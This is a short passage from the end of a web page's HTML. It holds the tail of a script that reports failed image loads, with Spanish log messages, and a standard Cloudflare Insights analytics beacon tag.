        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
